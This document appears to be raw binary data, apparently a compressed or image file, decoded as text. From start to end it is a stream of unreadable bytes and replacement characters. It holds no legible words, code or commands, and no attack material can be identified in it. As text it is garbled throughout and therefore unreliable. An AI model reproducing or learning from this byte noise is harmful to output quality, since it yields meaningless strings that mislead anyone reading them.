sXwʥ}~iΗ���˗��|�s���hɘ�"eƙ��,"'���2ЪD��4x��!�g*|�mT���b+~)���Խ6�n�څ���V�����2�l
Z�F�TSԢ`�����W?�}n��#a���%J�c�p��&b6޸n�p��M^8�zV��#2����z�9�m�kmxpyq G3)�,Z���"��X�r���{���?�!����y�������L/��C��'5�r%�!O�p�Y��� ]C�DYC���Wd����C�}��&���'�ֱ�5��Ko<���7�p�h���$��`��ݡ4��Z�w���<e�B.;�З��9��N0��$F���b�%^� ���,I�8a����\���3M�3�Í��#L��$$=�"~P�"HKګ��4�`�>����)���#ʰ�R!�~j�Z���5�	kE��#�̖g��~B�� ��q�+�\ \�7>�AHCj_���QBQ�� ͐�K,��:Cʚmg�b�v��Z�M)P�`#:N�6x�e\A���w��(��}#��Cifُfڰx��!m��G`��E��3P��!K;ک�i��9�>^Q��H��ɑ����V*��Z�l� �ρ��(@�ܸP>�ԛ##�K��H�$#��̂5f_��dF��1jc�p"HK��F5�KA�^ئ���Nm��@�҂�0^<Վ�@�U~�9EU�)[Z�Q`� ��N�b%��@�jzң��T�����z=�p�>�����d�l�B>���x$�z�&<ːښ�9�&���
�KE��I6Вh�5�.0J!��4v0� �=�\��*��{
h�h&��I�/�;��r�K��I���?�B�^�8ӇgY����70��B�8y��#eJ�T�p��.)fN�Az&��%�#E�CzǸ�/�s$�'����>hB§ښ�[-hB����`6!���IH�_����2���eb�
GR��}�D�"�LV ��KGyJ����(N��M��)M�Ql� +��!�8��p��}T��������"Y�`@0���k U� ����y�!+�BB�u��R��!T����5}s������_�E�@|��q���٭~-$�Ͳ�'x�:�[��
�������u+2PR]�u��K���	ͲG�􊏱�xz+�4�)��}��ş{l�D�<�77E�0 O�`�$�������Z�(��U�kM[��Iɒ�Ib����-x���5���XE#�yN ����}�*����g�埾:s�Y�h��K��𘵵[z�[�Mh�kn\��2
�	."����J����~b��q�ܺ��N��A]j���gA+������čln�i}P��4{���݁��X��&v��4�G4��P�ϯÁ�"C�"C�@e@�Tp��{��N�\�!j����gGI�º��׮X��.P^���\���k�k�����܁����PHZ�n�-ÌY�yx]7�h�� C�7� 4� �[�-�@�f��ӨO=�I�[�� ��G����R[�y�/}�W0 �����	>����{z���A3V�9l�t���
p�|8g0ǱM��ԽX-$ ?�t�!gAOb易��W���h~�����ǿy���(?����C6*14�z��Ig�Wj7�M��<�"^q�q�e�mdu*a LP`""fkFG!G�vE�/ wj�f��g��f/"iw�#�x6p�exw�xF�x�R�7w8� �.!�I�UH$Xx��S!����Wz`��'.�va	�5��4�Bfz��{��i�W|$W�x�{�@}�S}�}��r�w:3��V��F'!����(�d��d�t��;g]��d�8��(���~��)P��-GE�U�E?�E�SG*_$F���4u�u �.�O�Ew����z�9�`#@qP�,�� �ȃo�G�E8��xo#�7F��02a��j���g$Zh�[���x�ג�a8�n؇��P�$%+�f��|hzzx{h�x��x�{r���0�G}���j�CۗuY�������æ�x�$)l90����8��ؑ�ȉ-�0�9��r��h���W3�3����$=8C��hF`!x~D6���f?q�ǈ6�S�g	rWc�Yy���/`&�a��BppAxX�W@h������.�I�T�W���Ї�(��(�b(S�(p��@�zoHzAubH�ux�y��
����]�}P}'I��Ȉl2���r��OÑ&	��	���4ّ9��Y�!��(y�/i�5��ٛ5	N�Y@�3A���ȁE�4�r�_wJ��`�@fo#v��H���i�>c1"[���]y�ruw.hW�cg�X�477Q�	�hٍrɄ�������A쒗沗��Z� � r؇�'�c�����<�X���9 1�rf䅼�{�v�"���Ɛ}�Y�0 Й�i�ԗ�����w��� �Wc�)2ɚ;ʒ�����	�/ى-�))���L���!�$`e��t�N�X��m^���F�"|�M>"(5V3�}�Wd#"u 4�D�Wk�P��g]��Gb���@pi���x��)�q9��ihs9Y��ʗ�p����jz�I��@p��ڏzk�y �h���|��i ���zrh n�B㙫)��G����i�5
1���f�-ښ=z��8�1��F��%9�����)��ɤ������=�q>�U�ϳ�i4���U�"z����r�R�O ��	�_g4�H^�pu:��vW�7{
>�:���@�ȍ���h��Ix��E������Xz)��a�����������Zx�xk}hu���٪��Y���|9 ��p'DR��*��ʈ���Qc�Z�������2���ꬲ�tG�9��N+��Z�Hʛ\����.`�QGf�U�Y��#���щ#f��J%��èfQ��v*!q�"i�`N��jc�mcXi�y�F壧wx�UhpY����n$�ly��֙RXQ�±}y�Nx�o��:�q8 �5��#�頎��
toX�0��1K�}�&��v٢	�J[-���-7�"��ƺ�W[�Iz������Z���ˬK��S�۵�WE�*��i�3
�Dҙ�\�m!�~VO�F�w�!My`xČ6��1�D�ܩ�sg� ����ވ��;�0"����B8���	�������k�ڠ������V7p!�z�p�y1k�2�������22�s��9 �G{��j���s�ʳ̻��۬/�ʺ�Ӛ��+�ܫ�Ul�T�d�D�^�*4����؜�r4�'_DF��Ư�Z�z垁Ƃ�۔j'�^�f  L� HR��a��FK�5X�����ts����%����si��Ш�ع��5y��0�+�Zz
���Y�&{7�粬:ðl|&�Y�{GH��?,������)�<��������BL�ʚ��
N���X�JJ�\ۉ���Ù�;#ebl���EV�)C�d��i�mfŮw��5N1�Z�O0Pb���`I�nEg��=b H�+�j�C0n4w
%a߸��l��,��[��ǟn�MXH�#�������Q{� 
��Gz�Wҩ����5�_�h&2�3�#` + 1K�9���;cJ�ľ���!�M�-J�Ɯ�)I�D
��K�Ԍ�K,��|�[뵛���LE[��
�E�)e�<4����bml0x�n|_�"."�{�_q��h�M�_�6��
����'p�9XO��Ȑ�o���������H��܈���l �!��I¥[ʶ�X����5uc���m #���:rʧ|7L�sX��B=�!YԛHս�J��L]Տ8�L���Z�X͛4Y��K�8�Մ�)�c�u
�kXj�G���m��F�aYWtM���ig��+�+�6?E_i�Hژ�������r+�aJ�":ܸvP㨱,Wؙ���� p(��������0 �u*b9�)�p�&n�h9S��ú۷
�K�ԃH�����������*��M�̌��{]��[,mP�E��<���4^�er� �b�W�4�P1�o
W�4y��<��Sl��G0wU!nF0XCQO�*j���������"��a����K�X������� ��$��1�ز�Z�P�#:*Y�]����$: �������'l�,��+�E�~A]봎��Z��Z�I�̿=���� 	����O�\tE�� TJ�]^Nå���z�3�-^z�FGgN��ٯ���h�!f�bPqZ�ma��s������� }����D�����+�n�o��W@	��^��~����,�%=�0]:�=�|�{Ivc��t`�p{
 �%Z����j0��Ȣ��n�L�1.�Ŭ�ŝ��������X��@���<�Y�=�;N���$F�ށ6��׎^^��ruf����fjzi�~�5�"p��V���."V!��T3�؅ڍ�N����U�s�������ҹ�.d�7Æ)'m��r(��G'� �O��p�������o�7�5Ľ�����K�<�~�)��g~R��E�19űy��}�GN��뒳b>�U�4�!^^$�h�U�?CV��]���
���axSqr_�!h�Wi�V bI1K�t6?FA�}M������P������t2�(�Z�\�L���z�aoE,&82��ҽ�q�m�&�y�>��uV>.>RVVn(�ne0� u(�35��V0�<5e�dKKoVUUib8
hkorqqu}}1+�x��wg܈��U|shX[i�ch6oh0�5�]���w1���c~�	�9�ѣ�r�0::,XC �~�0t���Â:@��C�#f�8�BE�P��q�dI�%Q�D�B�!E�D��e LL@!�M�0K�<P'�0H1� f�G�F�:�*�	0���YE�-i���B��K�4�y3��!]���"�K�w��Iìݍ5��س�O�7�H|���p�<�!� re9$r$��nׁ]��a�܊��E4<hVAɰ�|���M�˝���̀�m�ι�g���=����D�f��!�?�iP��a�C�߿g��]�DMU2U��[��LQ��^�
RΟZ�)ϧUa0@)��*P'���*�@h@-���J,�&��1T"��b)�XK�$��
���
��
�p�qh��6�"���2���(���
f�L�c@�l��*�m7]Ұ�g6 �����3HH����ꦃp�y1!I."Ϣ�����<;���B�i&���@���$��R��J)+
�*@��2�P�<�(��ʪA3�T(4��#*��T�p�Y�0�TW%K	�Q+�1ʸ��J"��c�����m�Y&�t�Y+���H�8�,I��Yd#̓q^���o�}��Q��j��Kt���7z�S�>� . �9z. ���E��k���h#� ���*�*��]ԩ�����<����P)M\�Lm`TSWN�f�i�PD\��JBW� b�ce��mM�ֳ��ק� �E0�����چ �@��m��ɶ!l8�֚k������v��7�^[�b��;n�����m�����>�ګ���ڰu�~��N�^[o8�)nK�kw��w��>+��B�!��~�+�u���O�\w �=>�w�iwBK�=�&H�	��75y��Im^)��9)�c�9唗�S)���"�v��^Œ�h���~V��U��B�.(��W1H���o����'-@ pnl+� �9��  �5w�p�b��n�����p�`��8�u�\���춂ר�1'�`�� z��s�SF� ��D:	I�c����;�&v?]`�w!CI򬂕��'w��]U&@��M�)2k��w��e*SЫ^����S}�{�[J��>\ih
�jX�B��*-R8�t���hC3B�*����A�B�4��c�ͅ/ԚɆ�K���o�$��?|Rq�$
��7lY���@<`�S�R�! �D����n�|ý`�Y��B�pj�}LI!�9H��0�`�:�y]a�'��ibh�J�"���x%��ZzŨL`�Q	P�X�2̬f�JOd�R��g����!6�1���2���-
�� �V�=�	�Ԇj ��%DKȕ��4/L�.��%)yR��O�0t)��K��q�-��S�N�ϸ�*؛J@�q��5��RB��C';	
'������ /�J�i��3.���`F$O����dD" @
8a":��S�
��i��*��_e�W�I�zf�'��	V�q̞ �<}�̋R<^�ԉ�֏�2Z�feї��	�����*�%2jxi�I�#�.�k�%�4G7[�r��[��6���M���Y�af��%��d��ufٲ�X@s�i\ 20��_>�0e��Y
X5�,g Qou�#����ۦV�aߌ�΢<����&�11chZ E���l@�4ڌ4�سp?dF�m��M�b�=�8�$N��B���^�0�l�H�Q��	FՍy�����BPCC]�"��4*$����ts���n�Z���l��i��w5ヷa�J-��̝�K��Z%2��`�[���%��,�	�eB��I����l��2ր wD ^A��D/z��n���`��}��'aOe�1j:�*6T_+�إP/�&�l� ���)��8�hR$L���J-kS��L�) >Y�����U�� �It�M��<`O�d^��G;�.u��AL;s�ֶ�Q�mc[3n��y�f�6T�<�Ĝ9!�ijH���M=��!{�GFpXj;.����RF'�_�^!�f�A��W�3����d#��Ќ�A{�"�Xls��$��Vx��[��8fnvs@��hu|�!mt\�6/[��Py�IBٺ�4\�
wI^W�˖jne�R9��Gˌ����wy�aN�e�^�8�ipg��/A��#�yJ3�ND��s�C���o>�u�@fa `%��M��/ �膷`f4��Ŋz�;o@d�O�:��xʥs-��Q_��T �ê���UIUa�ϊ����X�c�E&����<9@��L��9�|�jP��t�)���̘ ��ȟ'���ʼ=20��ݪ�|�2�k��x����l뫫8����B:�V'�i�֤���߈� �#�jGMz�zB@��j���`���F -�� m�.N�FK��ANN�4�y��PT�RN*VN�ÊP`cb�c��"Di>+}��f��z��h�i� �Bj�H�|�܈���j�����Ϸ�-���	M��`K��A�z4�E̢l��/2��0��κ�@�ج�D	r��ȋ�����_�j֤�
�b���� �&� ã�����m
�2��3���./�^��^�'LN�L���'-�	^�$�Pj5k�Ue�0���Tl����|���T�|�"j� {Kh����
A��-� HϏpp���:(q�-�v*|J��E[�P�Phꐌ�+�1�j����}���0�m3
`t����""��m� ���J��!b� /�* �,�-2p�,���
���d �>E� ���O�(h0%V��L�)`| �	fl�`m�n�r��"���}�.H�7�o�>�2�/qv��@ȶ���p�@7Ik�f�0�؂�o�/�Dp�Ѧ ��:�*�r��*�`C�А��Ǥ�_С�քb�Tg��K�QO��!���"�)�&��2F #522��>� )s$��R�Q�%`bN�a�%7ja2�0��h�x�ht���F����o>�/�Ϥh�.��/ɴfʬk�N��ϒ����x���2�4g,�Q��m�үY�@����Ө��;����d����:�#uX� � � �m�"�0��)�wl132y$WD4OF� `@I�2��cE$C�^  `��J�~'�\��`�a�Tk�f�	'U��i����j)�� k�����m�ҍ�Pi���6ms�k����9������.F�S��kƆ�bH�p�ϩ�����Г�f�_�cMF`�!;p�.B1O�!qh '�  �R�s1Y�@O��G%�OE�>J�)(TB��Q^����hV&g2��2
WS�b�5�/�6��.�H}�]�/.���1o���-Jm�����Ԧ֑8H�M+���۴�����0���I(,}�/��U����Xu@�L���A�ċ �h@�!u1 ��L>����(f#�DB%3$&@�F��� A�>�'��O;fPN�&4Rq+�&U� ��.Ρ�hD]�+(��|%,�  �3�ts<`Gx�F��T��JsT<��+Q郄4c�����v!S{�Ȝk���c���(g�l�q"֗�r3�=��s�$:|��9�	 �t/��/�s��p��b,E+֢2�x�?(t^kPx�=pB+.&��5PQ@^տz�#c� ��O5KCg��Ռ`f��b`���8dR��5y2�a�T� �A<G�h���6�I�l�v$8�J�lK�U9�`I��q�F��Uq�ӏ�Cj�k���p<���f��� T��c<�T8��[��v�'b�,$B�,SO���Z�(��P��tS�5�P��� '�'`35K+�7_ dt�VT�l���اV*-�D���a��|�hVt.�s)�Ku@ Vպ��n
gqْ��o�V�I�-����򁯥u�T�mtp��)��b��:�J�w�F���m���"�!`�K[��oM7 \�U"<��V� <%]m2)�k�6+�x�J���w�*��'��kߕm't�Z�y�Q���.�|m��v悯������+=x�V�(a�,�ɖ2;a(e_�p���1���X� �r�Su���eG8p�?���X��,��7�k�7
@��FY�-Lb7���f@M"��Պw�Ti����� �Mm�!�P�$=S$�J�M�,�@_�w���b$H�VRROjE&*��w<��K�*��>���6t{�'}�C	������֌�W�W㠒�^F8k|��9)��vnJu����f-�ٝ��9s�e��$y :�+Y�� Ҹ�o6K��AY�z�gU�:��wPM�G:L���x��x�w��C `�u��Q��c�A���CV����%��Kbc�w>�(�vx�n-��$��h�-JԎ��gʙ|�ȍ��J5�U#9Sʦ6ؗ����\|��5�0@VI���W� �-׸�8���r�٫�Ac�-�A��q����;'�l� �ChS9���K�0�h�mi!bb �~�@5%~ǭ`"=l^�6�X%J�?�sAe"��j%·��b� y�����$K�lQ�j k��2틿g�w6�S�ܹS�������*�66
�q���G3ׯ�ѭ��H�2�q���՛�Z�}�ҙ��EZ�!��!A⚺K؄�Ң�R��$/a�>���^<'�#P��S`�l�z*�%}:&H;�%{'%��Ai{d$|��I�w*�����̷C)�  Z �n�C�b�-�Dz�R� ��g̜�ۜe��Q��������Q����Hu�G���{	���꺽g�X"��N�����Y��(SII4��������B����!|4�O�;����U�m�"|O �%=��k���Lܚ�Ae�� �PT<��O`B?��WQ?D}u�yD��j jั�Cq���g~�<���DZt��ۡWJ各:lvT��Ͻ'8���⺒ݻ�]�y}�ٹI7�]�3�W�+zrV������/�U ��UY�/�	����!@�Y�G[�Q���y]�n�N�V	Rrѣ8$���K}�u��ie��j@�පH����<׳z��=L�+�5��z�3��0G���R�d��d;k�`�d><��:A(���}��-��}�<�Z�\��|�ޱ�N[�����ٽ���#̴c
D��=w�b�?�=\�9�{J����?&��O�	
uE�k��(��
�����I�׃ס�|~�}q������Xrz���:�V~ٍ�˝j����5uWa6t��H�� ��s�̿m���R��D��5 dy[	R������@`�Qї�\чC�S"%U$�7�g0O���Ξ%
~�)�]+ԉoo�)� ��"5Y�|~���g|��R my����l*�:�ݻ�z��5��P�����њ�!R�X)_;�n�!�h<"�96���p�a�6J��b�q�I�f�:M� n��1�W������' ,t\"��%.0&>B>*J*r|��dNT�tz~���z
df
������r~���N�ֲVȚ��~6�4�Ђ��j
(/34DX@GԀ�X�XXXC�+ ������� ��|�ÿ������/4����(p ��"��Æ�pI(q"Ŋ����A=p�r�	���Ǒ�L*��J��X
ji&�)!5�U�OX& S�jUϜ�f�j�3T����T,�'��B�Ԙ,�N1�̙5gȒm�m�7ibō���]<�t��}�/߽%8^�80��	8L�����W8�HC�7�	z���d�8����FeKD�:0� ���GcR�v!U��Q	�
���	\�k�jJ�VcMGM�V���& �����x�9�������f����՜-+GN.�vv孻���ݾ�>Y������:�?�]��b@`��11��� BFh��QH�u�g�����	#2�`��J�� �SP��I��h�2����L&D���pP�r>f�
¡�#
���n艅�4߈GVyݔ�ez�͕�=�̳&|o���](@�w♧�{�� �0 +�`���P�� *�+�B�B` �Z���w�~`@���Ұ�,@����*�o0� � *���S+1�ګ������j ư��,�����|4���f������̀"%�,��j)���1�n��"�/�`	����0ێ�#�1Va��t�*�$��Qw�:N��'�<�Xh�wTдu�x���9��O}n�u���E_=���{(�l��h��s�@������ � ?�L�)(��� ��
��V� OLM��6G��[s�u�_'Fҵtl8��xxv6�����3�H�d�=p��G^�}6I��e��#1�xZK).�=By�(�� ��\9��#uX�hJ�&'p���d1=�V�8Krf[e���a��&��_}l�E_�%�N��� �/�|��7�S�93��� 8���==�$,��H� 7k5=�5@-�MV��b}g��d�=b�i����j�v�rk%	���7�p��[ZS.r�&q3QWi�pt�rPE0�є��� ��/dQ�
L�I��V@P/���|���긗��5�-�Ke*5`w�v9��<f���cw"���xWE�m��q�Y�\��<���f9����A�H���j��qCiM�@����Oj�9����Ce������h��ޖ�E��&id"�f������H�-­h\�[\�PrA^� ��0�1�,Ͱr�cNRb��
�P7 KN��#���Gh�2���h0a"8�X� ��L�X������.d #��r���L����F0z�)8[�2�w(�g)�F���)m|t|�4��>N��%	�5XA�qț�4#�M.���g��I���A&�E�G�>B�e�7JGT�}���l�0�%C/�Jtj��T�0)���w<xR3+4D&2&��֝��k)��Dft1�i����BE��ed�s��8Ʀq&�K�j��vN��:#!����{��F��h������@�>�tA�[DhH�j�~#a��;Q�F���ml"Ob"|ғ+��)W���ݤ��� KH}�4%���,����0ȑ���7�SQ������KC$O�ȝ���mbG6�E�(*�dY'̐��1>���":�A=2���� ��Ei�)���>�������d�PI�毲��(~���"֡��G���['"�;�Rд�&IP��CQ���[(����mG�Z�D�`*��q��Lg��<I.T��&l�	�ͅnU�k<tX7���.�s�햓zhU�2��m� �sU�>��;
 jwY��Lߋ�Z��Ç:Zf�־+Is��{_��[!���76g���W���p�5�����@Q����5�\N]����7*J+����8�Df!�l�UN�Z�kX�m���0�҇�n��zlU�|�cs	�v��]�"�7�w�'��Zci�\Zz���������IB��!u,G+9����vG眘Eҹ���HA�4\�UĠ�Y>��	J/gHCI;��i	��ҝ�����2�A�UvŁ��mW��b�$1��x][��Td���ȥXk\c1�����́&�S���w����QzN~2���֕L�vb��w�4�}]z613]�&���Ձ��n�_a�m7�+2� Rh�?j"�ہ���LD{o���(VK[�H Ӿԩ(Rw#�7:r�Vk����u����6�x��RM��AU�;��[-^�|�a���l����Ɍ�KϝdD�[���Qٮ��r����i3=麿���n��ױ��~U ��s���.��nCZ��'a7�c��x�R]��QhMQ�s�rCŨk�^��R�{�9�A���b��� 
1����y8C�=����X3{L�|lS7A�ڏQ���őŜ��^Z�Z}ױ�P���ϑ�]��]�ё�垵�� �M��W���ֽٍ��,֠5��1���`���	GQ"�@�1X�2NJ�$�_r��	$@�iߕ�5\��_N@�P�܌Ll��$i��w5Yw��9S��5EW��\��E�1�~Q��n���Z���	�����\u�t�3 �rY����=�
ND�� �6_�5�R��-Vv���H�����)����u��!!�=X�ƨ�O}Xm�_-,\	\a2e�m�/�Ջ!#7 K,�"�!��K�K�\�ыi\&�XD�\��7��r% .��8`�q��;rYu��!��έ!���x�=�~�	|�R������V�2��HP��ř�*�ܰ�FZ=P!�]#�]�]"t@�<��u�1��a�0rX�zE+!��	�RY��dJ�GJ����d܌Ɏq�Evi�9��U�G��4`��ڑ����c�QV�� �cfY!���z�4��;I�?dAZ�!$��$)�CNC�M�Y�%�ە"E�"'�:P�d��-N�G�� ��JB���L�N �R0��<��]\6�E�Y�H��␦>���#a�6�4�6Q�eSU���:�<vW��J��Q��#��'�̕"�S7�c?�㖕`~�e[�`%��5$e��Dr�!MT��e_��$m]`�E��+�bH�JEi�KL�Hc��=ņ�IfNm�QՀZ8*��#�H7h8d��l�7L�4����!��匹���5�rUQm��L��b�q�8�h�'3'�m�W�������X��[�G���@��M'T������a����tݛ�XEr"yꗔF�$az�݀Ң{�gƛHZ߁�gS �KFf�_WФW�@����j��2���[��(3�ZN:̓��ę�46�����j��Ÿf̽a8��ݚ�y^���@N`��h%p�#q�~e�@M�- Ѥ�r�%{�j��h	>�Zj�%)�>�[VF�ؠw:�%R�x�b�b�=B�f)H�ݻ�I�'Ir�������*�$0 �M��Ɓ ���Mk��K��k4��z`x�ؗ��Z�$�f��+��&��_���$e�`�ǛL�������r����jW�Q����*�2����Ѕ3�*��*���*\.T�h�A&�j���	+]�"5i� -+�"��q�b����]M��Lc��V vc6"h5�X��@;�W�LO��5��!<Ł&QS��7\��g�	j�:��x0�����^���h���6�dי(� .^q��#h������ޕY���Ë����� �^����zT���t����,��]^D"�xj違��j����Z)�_~����gM#4���:�i  �J�j�E����;	B����.�E�S���+��g��nk*�ڢ�@��&8l�m�L%�R�n����Z�m�N�j���# ��]����Lt�ͭ�`�6. �ey�l*~"م[?V�+���EBpzf/��nG"��YV���W��Z�������.N��$��@��͙+������n����@3BОMo�-��]	R�bW�z�8�E{�f��Z����2�4�7N3���ze���>�����콪�O|i��Z����*�>d�lv�� ��J����c�.�t�u�E�"������$���D�>�!�ĩ���fU#����@�wx���RՂ������0��E���ZPC!T/)��hj+���~#�-e�R�U2l�2�k~*����[�bc��[�]�:�>�Z?}*I(��$�e6���/��!R!i��`��������eq�&����g)i��1#?��!/!\���� ���[Q��N�#���.��+%WCSA��fhE���Ec�3�&�Aq;n��r9-l�m��rJ�o��q*g"3x��e��.���M3�������sC)������^��FV[��l:_g>p����1���<G�L"/2����Tϊ\#��M��R�80�*=���X��#�KXW�`Z���$ʜ�� h��Y˳E�;c���1Gq-��b�tc�-�R��
���q-�Kc��dq2�eR#:[7;u�� Aj���`53��yn�A���R��s���C�5��os@�� +�)�n�]0��p�-!�w����"�^cI�(���P���V�q�&Ε�v��vC/hZ�(�2k6a밡j�i^ve�C*�2�\�bO �IqJN�L3S�Y(������o�����6c�_3j�ͺ�\�*m7�8�1��vQ�5u_<7��J�a.7lD��ޛ>�T΁���5C��O&�?�/hn��7q��p���=�$�F@[f�|�i��Ec5ْ&`�F�a :6��I�I�7�~�����y�4zl�4�+զ����Ѱ��$��v��O�t�Z���vR����w�97�Q�:� Gw�w�Azrw$�d�I�	 �s��>G�Νe��.�B�;�p�W��hw��G���o`ŢO���́������Z��NJ9�>�F/k�D�%6�[7�~{y��o�[����j�!8��L�4<���9?⯅��P�ȝ�Og���ȶ�ٶa����؈��zYn�6W���&^��n��K:zf#'� �[Vo�"�(�����\�j�S6g�����&��8�"u�*x���'���3 �$/����ڢaO�8x,���c*��45�����gX�7�⤴�����@��}��+M�SqV���c�	������v�uQ�l��Y�;Af��c�RS�vr��F��&���,�d�������5��˫7<]������_� *L�k*��q>X���_#���0�O�2r2�=Pk(k��5|��3�+K WvE���m���cc��/y���:��/�>��Z{
=҇�=��z=qW�nn��� G��f�V.�O��Y�=��q�K5���F&�;z ǳ����߽��W�<H�:��:ć��J-�?�ſ��x׸x��*���?o �^|7�k��"�a��8"��!��L2;RiS �\W�6�\��.�i���fs�r�`A�_=u>}��2�0 �8<4P\�ºx|XxxP ��!d��3˨P! -`@-=-U-8}��u�����exE�MeJ�5���-�6�>V5f6v��^�~fF�`�=�N.��.��N�bor�\��Y`rO�W�v�g��P����it'�O�F�  AH��a8Hp�@�{4���Ξ+
E�3�ʊb���������L!7�^��4w���!ϟFhĨAJ�LR�q�h�#g!B>I���F�E�,�5ϝH(=B%�81#f%+aҨ�Rf��^Wy[-�F*۶�Ĝ��+8�bh�?�U�a�S+Ř��#���k7æ�pBh�.m��x��VߺАB~�}ra��L��Z�e�;��;~��ǐ#��mg�o�-���Ӵ�z6�G���g���;4�R�)����y�4�|.Ο�	�P԰P�0�B!����,J`�	��ܓ����`�⋲
%����{L1
'sE�ʴ)�'�бd���C���oD4�ROoR[B4�cͷ�⡇<ِH�3�d#o5�@�ͣ�ʂ!*���*� 2b.L0��(�)�\M"���	n��6Π��鉟���".��j�ϭ��c*���/JB�0��3�p���;j�==0 D4�?+� E�!ČT	1�0���1�Ttu�_<qV�&�l�[��Mh����~��X����!��3GO� �ŭ#)���ʄ��N�5����2ڈ$�r3)��"+Y�`��횘m�;�=�<v��׋4�[�9x���\r����v���'��aI��Ը@mp�����>���AS;1eUWf��Qe�UZ[��VU��fSX��fFW�el��p��qأ�mi��V{�H|�̳��T���̼�,u�-8�͠j�C�3�`�:wu�W<_�	/_��uǊ����@��>�-.A���(A�xXb�'���H-��ҍ3μO�����W��kH���t�5DuU�`u�F�_ϵT�]Lv[����Ux��0��5��ϖ���!��6�%���j��Ě$���6K��ҭ���7r�?�$���f�lG�{��>Z�y�"(����?������C�L�2�H09�5nb8@%f����(��'�����r �R+�Qhu�;��,�;���C{]�FT���nf*���b0�H:!������)�mĳ�w��d��L1UƢ6�T�[�RN����8�9�3_����v%�^+ю������4~y�HR�������G�u�hY�R���`��@,'
DVn� E�ĠP�i��:�'4��ҁ/���	Y7J�A�+���\��Aȓڙ�|V�X�rv��Ѝt)D�XM[�����L�"���>�5)�!�R�R@.�}J�#_��5u	�i�hc놷���Nǫ�%��?��ѝ��52�N�` �	��B����(9�E:HR��'���U҃$k(ǰ 
_��/�ڝ)Qx*^Ɩ��2T���Y��5��
��T�V��%/��4���6���W��4��U�^ר���)@�B�Hn�Ty�4k��f0��ƙ(�nt��N�y�}̑{����=�!�B��� 4��=﹀�]R��H^-�20Tc~-�&5&��U���h�/*ʾh4�:�hfDZ����d���dHK�Jv����:b��^�Fz��8�i!�˵���y��*�d$)�R֠�S�Y� D	ot.�=M8pC�0���񔓜����:��5�T�Cv�:��~e
��4@�Ѐ���	�G��u�R6V��m��}mh(\1��-�.�Q�elR[����+a�I�~e�ZgmDZ��sXO�!tק$��]`�f5�̯Q1�Ǳ�4El.���X.�EƑT��W��c��/"�����ZW�VѮv�B�E�@r5�=Wp�@�Q}�u;�vsU����1N2��P����Nֳ�k��.�`7w4g�T��ܻ]�ʥ�V��' RAS
q������ֱOa��l���Y"*��E.�	|��-pg�6nJ�in���g�3W�]����V��g���C��k�(  �
�|C��D���M���U���D0�5��کܨaP����L�:4��J
Y����n��dt��qG�5ti�����f^��b�:&q���i挄�Jus���l�vm��ZܤV/�9뜬��:��Z�Ga�yvÒ8E<��7@9B �Z�ȓUD�1�yڶ�)�|�l#v��F7I����ͦ��O��=1�FLiJD� QN�^c�=��Ƙ��v�][�6 ]�@R�����zg��~j��v�k����c�����[����������� 
@ PKL�3@�(�>�j�0I�Hb��}ϛ�`��\��,�[JT�Y2����j#?�����.��a�������1���kF��\8p�FՋ�k�S~-sA������E��F����o�xh�-�:��u�r���|ׁ@� AF&5 Z��#b��<����$9�ѹ� �	�jӹ5�(�i=����i,��%��=r�۶s�,��u{�����7�J���T�=�᳍'a;(��31,����[;���y����"鰃\#�ݻ8%h�����(�(����K2+<��p?���>�ȿh�3L�h�x��� v����B�[@�@�b,��p���:�Z����\��z:��:4-�
�_1A["���1>E�74Y��!�Ӄ.��R��1j*�*B�;�3�����[�A�S-�R��	�� >*�,T�_$��#��3?2�(1�2l�ؿؿ�	986:b��¼�����$���p�6@D=oÝ?{3U�,Zq)Z�D��F��S�H�%"@��	45��p�"�� ���)�L�n"�LP#�S�E�4�3� �檪���&�wɟ�;z�#�9�]4?`D�����d,�d�<E@�c��?�{����2���+� �����{C��c������J�y�g	�����c�%�::�b���KE<�s��G�)��S"h?�{A`��H#끎O�=������|��ڮ��ȍ�;{C��7,A$�(l�8���E�1\#��( ��
��?���cD!���2��e$�6�����ٸ�ɼOy�*)3:�Fk�Jp�@8s%?40����Cy$DYz��J�4Kl�LK}�N�!�sAL<&�����fb�3!���A<�N�1��2a142���ő�ϼ�Ϭ#ϩ.*��ZSĔAB�iZ�l�����+��gL��Ĳ�R�״�kLJ+��	���)Ψ�J�[��xG�!s��u�=��C#0r�JV����I��c�N��Eq�9�EL,�C&�{� ]OOd�u�
/9H�1O�LN4��,.�BL��H�\����Ŝ��h�[�2��ˮ�P�(�x�`9�t�A(Ch|Fh\��J�l�;�#�����u�S�����P��P��9	T�Q9�@�#�fH������VA���-M5����K!)H�۷��>�|�t	OM9��)����c�;��:��1��ĹqE��Q�T��
*����1�(${z2|ZS��@�?���ӂF����،�	��	U>pu���ĺC��Lԓ	:����AT)�"N5�x�]yN�t�j�!��|�=� !� < ,  	 �U �@�pH,�Ȥr�l6=��Ea� �s��z��xL.���z�n���8��DC���G
r�������������Mv+�|��yzU�WY������������z{���z+y�)���������i 
���7+���+���BB����������[ྗ|��ֻ�߷�P��-�*\Ȱ�CB��m���W7}�� G�ϸ<d	�C�uS�\ɲ�(𔧗�jݬa�!ӯ�q��,�@I�H�*]��V���cE��9�ѱcl��d��m�%�lʶ�۷oL�1 ķ��u���V�_�*���'��E��]̸�cxr!D�xu[��iq��9l>�|�R��ӨS�~$��l!^x-vkW��<wݝm���ZM����g�za�l=�w�ʃ)W��p���&b�ËO��#@��]�q_ߎ��>q��,8W����nY0�'��� ����D�]�WX���/�%��p f���`���e�
ѽ6��1�->�'�}�u�	u���㎬Xq��0��.&���^�A�}�Q �&��%4�Xf�%#��E��fK���q&�%�y%Zh��ؖt�i'?*��&��2�]�m�M0��R�-��Д�T� D\y礔V� X0@U	�@a��xT�&>�}��p��E�g鬴�	�E�m2�]-�8� �!H��/�� �5��׉�%)��U�ؒ��WXЧD�jK-�(� !T��ZG�Y㕂���=!|XDADd����:����a X՗� {��G�.>մ+�5���dx��G @G�dPr�(�����mA�i�.v��u#,�@��^�Q7�A �=�QsUT�ʚB��4%3���T+tގ�B�iҜ��vdK��Lb]���U3��?��� C  �ȥ�5��V��ߐt 2%-��#Y�_Ľ� �D�w�U�����F�[[5�-�l�Cʃi�E]�Ӏ���" ;�_� ����Μ\�k��nb�[�07�V�5�s�Y�^�uK�
 0P�����ɯw��%�d�~?�_~�Q�(`#���D����������k�o8�?N��W��poQ۞�8�:�+��.e"`�(�`�F��@�(�^���@�㹦x����)�$"#��7#��@"·��
�B� RP�}w�p i|�+jA
